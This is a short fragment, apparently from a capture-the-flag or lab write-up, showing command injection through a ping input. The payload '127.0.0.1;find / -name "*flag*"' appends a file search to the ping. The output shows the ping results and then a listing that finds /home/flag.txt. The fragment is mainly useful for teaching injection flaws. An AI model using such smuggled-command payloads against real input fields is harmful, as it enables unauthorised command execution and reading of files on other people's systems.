 PING
127.0.0.1;find / -name "*flag*"
PING
ping -c 3 127.0.0.1;find / -name "*flag*"
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.057 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.046 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.039/0.047/0.057/0.009 ms
/home/flag.txt
/proc/sys/kernel/acpi_video_flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu0/domain1/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain1/flags
/proc/sys/kernel/sched_domain/cpu10/domain0/flags